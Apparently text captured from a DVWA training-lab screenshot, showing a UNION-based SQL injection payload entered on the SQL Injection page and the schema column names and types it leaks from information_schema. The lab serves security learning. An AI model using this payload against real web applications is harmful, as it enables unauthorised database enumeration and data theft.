 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1 UNION SELECT column_name, DATA_TYPE FROM information_schema.COLUMNS
First name: admin
Surname: admin
ID: 1 UNION SELECT column_name, DATA_TYPE FROM information_schema.COLUMNS
First name: CHARACTER_SET_NAME
Surname: varchar
ID: 1 UNION SELECT column_name, DATA_TYPE FROM information_schema.COLUMNS
First name: DEFAULT_COLLATE_NAME
Surname: varchar
ID: 1 UNION SELECT column_name, DATA_TYPE FROM information_schema.COLUMNS
First name: DESCRIPTION
Surname: varchar
ID: 1 UNION SELECT column_name, DATA_TYPE FROM information_schema.COLUMNS
First name: MAXLEN
Surname: bigint
ID: 1 UNION SELECT column_name, DATA_TYPE FROM information_schema.COLUMNS
First name: COLLATION_NAME
Surname: varchar
ID: 1 UNION SELECT column_name, DATA_TYPE FROM information_schema.COLUMNS
First name: ID
Surname: bigint
ID: 1 UNION SELECT column_name, DATA_TYPE FROM information_schema.COLUMNS
First name: IS_DEFAULT
Surname: varchar
ID: 1 UNION SELECT column_name, DATA_TYPE FROM information_schema.COLUMNS
First name: IS_COMPILED
Surname: varchar
ID: 1 UNION SELECT column_name, DATA_TYPE FROM information_schema.COLUMNS
First name: SORTLEN
Surname: bigint
ID: 1 UNION SELECT column_name, DATA_TYPE FROM information_schema.COLUMNS